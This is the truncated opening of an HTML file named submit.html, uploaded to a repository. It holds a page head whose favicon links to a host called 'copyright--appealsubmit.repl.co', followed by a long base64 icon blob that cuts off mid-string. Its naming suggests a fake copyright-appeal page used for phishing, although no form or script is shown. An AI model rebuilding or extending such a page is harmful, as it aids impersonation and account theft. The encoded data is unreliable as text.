
==== submit.html @ ca62540c "Add files via upload" ====
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="style.css" rel="stylesheet">
  <link rel="shortcut icon" href="https://copyright--appealsubmit.repl.co/AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/AAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAQEAEmFo5b5hYO+GYWTv/mFk7/5hZO/+YWTv/mFg74ZhaOW+AQEAEAAAAAAAAAAAAAAAAAAAAAAAAAACWWjwRmFg7wphZO/+YWTv/oWhN/7uRff+ufWb/mFk7/5hZO/+YWTv/mFg7wpZaPBEAAAAAAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAmFo5b5hZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuf+YWTv/mFk7/5hZO/+YWTv/mFk7/5haOW8AAAAA/wAAAZhYO+GYWTv/mFk7/5hZO/+YWTv/tIZw///////axLn/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWDvh/wAAAZdXOiyYWTv/mFk7/5hZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dXOiyYVzpPmFk7/5hZO/+YWTv/mFk7/6x6Yv/Nr6D//////+fY0f+6kX3/qnZd/5hZO/+YWTv/mFk7/5hZO/+YVzpPmFc6T5hZO/+YWTv/mFk7/5hZO//VvLD//////////////////////9G1qP+YWTv/mFk7/5hZO/+YWTv/mFc6T5dXOiyYWTv/mFk7/5hZO/+YWTv/tYhz/9fAtP//////7ODb/8iomP+1iHL/mFk7/5hZO/+YWTv/mFk7/5dXOiz/AAABmFg74ZhZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+H/AAABAAAAAJhaOW+YWTv/mFk7/5hZO/+YWTv/rnxk///////x6eX/xKGQ/7CAav+YWTv/mFk7/5hZO/+YWjlvAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/5haPP/i0Mj////////////TuKz/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAAAAAAJZaPBGYWDvCmFk7/5hZO/+YWTv/mVo8/7CAaf+6kHz/qnZd/5hZO/+YWDvCllo8EQAAAAAAAAAAAAAAAAAAAAAAAAAAgEBABJhaOW+YWDvhmFk7/5hZO/+YWTv/mFk7/5hYO+GYWjlvgEBABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/[base64]/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++XWTuYmVk5KAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACPYEAQmFg6mZhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mFg6mY9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmFg7NJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74ZhYOzQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhZO0WZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/vpeE/97KwP/eysD/3srA/6x6Yv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JhZO0UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACVVzo1mVk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JVXOjUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn2BAEJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74Z9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAmVk5KJhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mVk5KAAAAAAAAAAAAAAAAAAAAACXWTuYmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWTuYAAAAAAAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAACbWDs9mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5tYOz0AAAAAAAAAAJdZOnOYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6cwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACZWTqnmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+lb1X/3cm//93Jv//w5uL/////////////////59nS/93Jv//dyb//3cm//5teQf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZOqcAAAAAAAAAAJdZOqeYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/6x5Yf//////////////////////////////////////////////////////oWhM/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6pwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/rHlh//////////////////////////////////////////////////////+mcFb/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACXWTpzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+reF//+vj3//r49//9/Pv//////////////////Pr5//r49//6+Pf/+vj3/6p2Xf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOnMAAAAAAAAAAJtYOz2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWDr/l1g6/9Czpv////////////////+2iXT/l1g6/5dYOv+XWDr/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/m1g7PQAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAAAAAAAAl1k7mJhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////top1/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k7mAAAAAAAAAAAAAAAAAAAAACZWTkomFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/82vof/////////////////JqJj/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yZWTkoAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/uo97///////////////////+/v/y6uf/8Ofi//Dn4/+iaU7/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQBCYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+aXUD/8Ofj/////////////////////////////////6ZvVv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GfYEAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+oc1r/8Ofj////////////////////////////qHRb/5hZO/+YWTv/mFk7/5hZO/+ZWTv0mFg7NAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpaPESZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXkD/vJOA/9W7rv/dyb//3Ma8/9a9sf+iaU7/mFk7/5hZO/+YWTv/mVk79JpaPEQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GYWDs0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI9QQBCYWDqZmFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yYWDqZj1BAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACZWTkol1k7mJhZO+6YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/[base64]/[base64]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/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lbPf+kbVP/qnZd/6p2Xf+ufGX/8urm///////////////////////t493/soRt/6p2Xf+qdl3/qnZd/6p2Xf+iaE3/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACYVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/55jRv/YwLT/9O3q//Tt6v/07uv//fz8///////////////////////9+/v/9e/s//Tt6v/07er/9O3q//Tt6v/Lq5v/mlw+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KYVTcqAAAAAAAAAACSVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Uuq3/m15A/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KSVTcqAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Xv7P/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////bxLn/nWFE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/ey8H//f38//39/P/+/fz//////////////////////////////v7//v39//39/P/9/fz//f38//39/P/dyL7/nmNG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5teQf+4jnn/xqSU/8aklP/JqZn/9vHv///////////////////////z7On/zK2f/8aklP/GpJT/xqSU/8aklP+4jXn/m15B/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAAAAAAJdYO6WYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1g7pQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpZPT+YWTr5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////q3df/ompP/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTr5mlk9PwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJlZMxSZWju5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bX0L/7+Xg///////////////////////y6uf/qHNa/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+ZWju5mVkzFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAAAKXWDlimFk785hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWjz/5dXN///////////////////////+/v7/3ci+/8CaiP+8k4D/vJSA/72Ugf+ufWb/mVs+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/OXWDligIAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACSWzcOmFk7wZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/yKaW//////////////////////////////////v5+P/69/X/+vf1//r